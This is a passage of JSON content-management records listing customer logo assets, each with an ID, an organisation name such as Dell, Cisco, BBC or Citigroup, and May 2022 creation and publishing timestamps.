Telekom","updated_at":"2022-05-12T21:57:23.832Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.380Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1478f1de8a987884","ACL":{},"alt_text_l10n":"DerbySoft","created_at":"2022-05-12T21:57:23.641Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: DerbySoft","updated_at":"2022-05-12T21:57:23.641Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.184Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7b357913affc0bed","ACL":{},"alt_text_l10n":"Dell","created_at":"2022-05-12T21:57:23.447Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Dell","updated_at":"2022-05-12T21:57:23.447Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.416Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc2d2aadf8e1e6b14","ACL":{},"alt_text_l10n":"Delhivery","created_at":"2022-05-12T21:57:23.257Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Delhivery","updated_at":"2022-05-12T21:57:23.257Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.664Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9e137cb171447e0f","ACL":{},"alt_text_l10n":"Deezer","created_at":"2022-05-12T21:57:23.073Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Deezer","updated_at":"2022-05-12T21:57:23.073Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.620Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb769ee6a691fbb71","ACL":{},"alt_text_l10n":"DC Thomson","created_at":"2022-05-12T21:57:22.894Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: DC Thomson","updated_at":"2022-05-12T21:57:22.894Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.591Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7c1101be396cf896","ACL":{},"alt_text_l10n":"Cybozu, Inc.","created_at":"2022-05-12T21:57:22.708Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cybozu, Inc.","updated_at":"2022-05-12T21:57:22.708Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.423Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc74a3827872a4c74","ACL":{},"alt_text_l10n":"Cyber Security Innovations","created_at":"2022-05-12T21:57:22.531Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cyber Security Innovations","updated_at":"2022-05-12T21:57:22.531Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.713Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8bb6b5af5b7b8ab4","ACL":{},"alt_text_l10n":"Ctrip","created_at":"2022-05-12T21:57:22.336Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Ctrip","updated_at":"2022-05-12T21:57:22.336Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.049Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt855d52164e1ca9e5","ACL":{},"alt_text_l10n":"Ctcue","created_at":"2022-05-12T21:57:22.155Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Ctcue","updated_at":"2022-05-12T21:57:22.155Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.955Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt653cdbbf95e42227","ACL":{},"alt_text_l10n":"CSX","created_at":"2022-05-12T21:57:21.976Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CSX","updated_at":"2022-05-12T21:57:21.976Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.593Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf6120d8cf05815aa","ACL":{},"alt_text_l10n":"CSG","created_at":"2022-05-12T21:57:21.793Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CSG","updated_at":"2022-05-12T21:57:21.793Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.786Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3833e1f60ec9cd27","ACL":{},"alt_text_l10n":"Crimson Macaw","created_at":"2022-05-12T21:57:21.613Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Crimson Macaw","updated_at":"2022-05-12T21:57:21.613Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.690Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb0f71917411c7165","ACL":{},"alt_text_l10n":"Credit Suisse","created_at":"2022-05-12T21:57:21.439Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Credit Suisse","updated_at":"2022-05-12T21:57:21.439Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.557Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt763ca652cfdf4199","ACL":{},"alt_text_l10n":"CreatorIQ","created_at":"2022-05-12T21:57:21.249Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CreatorIQ","updated_at":"2022-05-12T21:57:21.249Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.384Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt14270cff94d0b91e","ACL":{},"alt_text_l10n":"Creationline, Inc.","created_at":"2022-05-12T21:57:21.072Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Creationline, Inc.","updated_at":"2022-05-12T21:57:21.072Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.155Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt38a79e3bbce1f126","ACL":{},"alt_text_l10n":"Cox Communications","created_at":"2022-05-12T21:57:20.875Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cox Communications","updated_at":"2022-05-12T21:57:20.875Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.011Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltfe9e34bbd7d78d8b","ACL":{},"alt_text_l10n":"COS (Center for Open Science)","created_at":"2022-05-12T21:57:20.676Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: COS (Center for Open Science)","updated_at":"2022-05-12T21:57:20.676Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.862Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt67635abc692a4f85","ACL":{},"alt_text_l10n":"Concur","created_at":"2022-05-12T21:57:20.476Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Concur","updated_at":"2022-05-12T21:57:20.476Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.220Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7d294d29cb60c6d9","ACL":{},"alt_text_l10n":"Compare Group","created_at":"2022-05-12T21:57:20.296Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Compare Group","updated_at":"2022-05-12T21:57:20.296Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.435Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt85db1d2488eba1ba","ACL":{},"alt_text_l10n":"Collector Bank","created_at":"2022-05-12T21:57:20.118Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Collector Bank","updated_at":"2022-05-12T21:57:20.118Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.974Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6647ff4f98fcda00","ACL":{},"alt_text_l10n":"Cogenta","created_at":"2022-05-12T21:57:19.940Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cogenta","updated_at":"2022-05-12T21:57:19.940Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.611Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteb40080095a4594e","ACL":{},"alt_text_l10n":"City of Wilson","created_at":"2022-05-12T21:57:19.764Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: City of Wilson","updated_at":"2022-05-12T21:57:19.764Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.014Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd1a19a3c02b08c5d","ACL":{},"alt_text_l10n":"City of Portland","created_at":"2022-05-12T21:57:19.575Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: City of Portland","updated_at":"2022-05-12T21:57:19.575Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.992Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1fd0299de109ba7a","ACL":{},"alt_text_l10n":"Citigroup","created_at":"2022-05-12T21:57:19.384Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Citigroup","updated_at":"2022-05-12T21:57:19.384Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.351Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd6ae3e1628e85d5d","ACL":{},"alt_text_l10n":"Citi","created_at":"2022-05-12T21:57:19.194Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Citi","updated_at":"2022-05-12T21:57:19.194Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.019Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt612c38ebc6aaeac5","ACL":{},"alt_text_l10n":"Citadel Group","created_at":"2022-05-12T21:57:19.018Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Citadel Group","updated_at":"2022-05-12T21:57:19.018Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.524Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd21340b32a621fa2","ACL":{},"alt_text_l10n":"Cisco Talos","created_at":"2022-05-12T21:57:18.825Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cisco Talos","updated_at":"2022-05-12T21:57:18.825Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.998Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt74ba0723cf3acde8","ACL":{},"alt_text_l10n":"Cisco","created_at":"2022-05-12T21:57:18.647Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cisco","updated_at":"2022-05-12T21:57:18.647Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.370Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1b781258dfabe57b","ACL":{},"alt_text_l10n":"Cigna","created_at":"2022-05-12T21:57:18.463Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cigna","updated_at":"2022-05-12T21:57:18.463Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.272Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt45ba98de9d8529e9","ACL":{},"alt_text_l10n":"CESICAT","created_at":"2022-05-12T21:57:18.289Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CESICAT","updated_at":"2022-05-12T21:57:18.289Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.100Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt93f0545de609d110","ACL":{},"alt_text_l10n":"Cerner","created_at":"2022-05-12T21:57:18.101Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Cerner","updated_at":"2022-05-12T21:57:18.101Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.548Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt946a82b512625e87","ACL":{},"alt_text_l10n":"CERN","created_at":"2022-05-12T21:57:17.916Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CERN","updated_at":"2022-05-12T21:57:17.916Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.572Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt74881ced4bba1ecc","ACL":{},"alt_text_l10n":"CERDEC/ARL","created_at":"2022-05-12T21:57:17.746Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CERDEC/ARL","updated_at":"2022-05-12T21:57:17.746Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.364Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1d7430456e9b649d","ACL":{},"alt_text_l10n":"CenturyLink","created_at":"2022-05-12T21:57:17.565Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CenturyLink","updated_at":"2022-05-12T21:57:17.565Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.313Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf531210bbf79c6b1","ACL":{},"alt_text_l10n":"CDL","created_at":"2022-05-12T21:57:17.376Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CDL","updated_at":"2022-05-12T21:57:17.376Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.774Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5d0a4c86b8d4954b","ACL":{},"alt_text_l10n":"CCTV","created_at":"2022-05-12T21:57:17.193Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CCTV","updated_at":"2022-05-12T21:57:17.193Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.440Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt155c6a13a1192d47","ACL":{},"alt_text_l10n":"CBC","created_at":"2022-05-12T21:57:17.006Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: CBC","updated_at":"2022-05-12T21:57:17.006Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.201Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcdfb889ec34061e0","ACL":{},"alt_text_l10n":"Car2Go","created_at":"2022-05-12T21:57:16.813Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Car2Go","updated_at":"2022-05-12T21:57:16.813Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.967Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbc09b7e8e2c46e8d","ACL":{},"alt_text_l10n":"Capgemini","created_at":"2022-05-12T21:57:16.610Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Capgemini","updated_at":"2022-05-12T21:57:16.610Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.614Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5f4378332e14f4ff","ACL":{},"alt_text_l10n":"Calgary Catholic School District","created_at":"2022-05-12T21:57:16.429Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Calgary Catholic School District","updated_at":"2022-05-12T21:57:16.429Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.483Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta4af3ad2ac3c3183","ACL":{},"alt_text_l10n":"BulbAmerica","created_at":"2022-05-12T21:57:16.253Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BulbAmerica","updated_at":"2022-05-12T21:57:16.253Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.673Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt485687ae13b195d4","ACL":{},"alt_text_l10n":"Builtón","created_at":"2022-05-12T21:57:16.079Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Builtón","updated_at":"2022-05-12T21:57:16.079Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.145Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4377f94ab453f551","ACL":{},"alt_text_l10n":"Brolly","created_at":"2022-05-12T21:57:15.893Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Brolly","updated_at":"2022-05-12T21:57:15.893Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.082Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt37b9a3c07ffd3720","ACL":{},"alt_text_l10n":"Broaderbiz","created_at":"2022-05-12T21:57:15.699Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Broaderbiz","updated_at":"2022-05-12T21:57:15.699Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.681Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt709029231c67f216","ACL":{},"alt_text_l10n":"BPCE","created_at":"2022-05-12T21:57:15.516Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BPCE","updated_at":"2022-05-12T21:57:15.516Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.298Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte7e9d2f9abbc46b7","ACL":{},"alt_text_l10n":"Box","created_at":"2022-05-12T21:57:15.332Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Box","updated_at":"2022-05-12T21:57:15.332Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.979Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltafb6f5a7c73517cb","ACL":{},"alt_text_l10n":"BNP Paribas","created_at":"2022-05-12T21:57:15.153Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BNP Paribas","updated_at":"2022-05-12T21:57:15.153Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.537Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb540438bbf4d409f","ACL":{},"alt_text_l10n":"BMW","created_at":"2022-05-12T21:57:14.980Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BMW","updated_at":"2022-05-12T21:57:14.980Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.563Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte35818ea37d72c17","ACL":{},"alt_text_l10n":"Blizzard","created_at":"2022-05-12T21:57:14.794Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Blizzard","updated_at":"2022-05-12T21:57:14.794Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.919Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc85fdfe39b77a46b","ACL":{},"alt_text_l10n":"Blackboard","created_at":"2022-05-12T21:57:14.591Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Blackboard","updated_at":"2022-05-12T21:57:14.591Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.905Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt85654053179804f2","ACL":{},"alt_text_l10n":"Bell Canada","created_at":"2022-05-12T21:57:14.402Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Bell Canada","updated_at":"2022-05-12T21:57:14.402Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.962Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt04c206a2d77e2285","ACL":{},"alt_text_l10n":"BBC","created_at":"2022-05-12T21:57:14.217Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BBC","updated_at":"2022-05-12T21:57:14.217Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.030Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt46b48334c1d6c20d","ACL":{},"alt_text_l10n":"Bayer AG","created_at":"2022-05-12T21:57:13.999Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Bayer AG","updated_at":"2022-05-12T21:57:13.999Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.128Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt636f03b12f2bb3b3","ACL":{},"alt_text_l10n":"Bankwest","created_at":"2022-05-12T21:57:13.810Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Bankwest","updated_at":"2022-05-12T21:57:13.810Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.561Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1b3ccf9eb3002a02","ACL":{},"alt_text_l10n":"BAI Communications","created_at":"2022-05-12T21:57:13.632Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BAI Communications","updated_at":"2022-05-12T21:57:13.632Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.261Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltff7d14eebe21b05e","ACL":{},"alt_text_l10n":"BAI Canada","created_at":"2022-05-12T21:57:13.447Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: BAI Canada","updated_at":"2022-05-12T21:57:13.447Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.876Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0c13e25327497cbb","ACL":{},"alt_text_l10n":"Azusa Pacific University","created_at":"2022-05-12T21:57:13.253Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Azusa Pacific University","updated_at":"2022-05-12T21:57:13.253Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.111Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt15d10999daa2ed8b","ACL":{},"alt_text_l10n":"AXA","created_at":"2022-05-12T21:57:13.054Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: AXA","updated_at":"2022-05-12T21:57:13.054Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.209Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt55ab8e95f71a5f34","ACL":{},"alt_text_l10n":"AutoScout24","created_at":"2022-05-12T21:57:12.863Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: AutoScout24","updated_at":"2022-05-12T21:57:12.863Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.393Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta8dbc4948d248385","ACL":{},"alt_text_l10n":"Autopilot","created_at":"2022-05-12T21:57:12.685Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Autopilot","updated_at":"2022-05-12T21:57:12.685Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.715Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt386af3ac08b15991","ACL":{},"alt_text_l10n":"Audi","created_at":"2022-05-12T21:57:12.500Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Audi","updated_at":"2022-05-12T21:57:12.500Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:18.999Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltde3c1eebe9ad8d75","ACL":{},"alt_text_l10n":"Auchan","created_at":"2022-05-12T21:57:12.323Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Auchan","updated_at":"2022-05-12T21:57:12.323Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.888Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt61a9adf7a1aab195","ACL":{},"alt_text_l10n":"Asian Food Network","created_at":"2022-05-12T21:57:12.147Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Asian Food 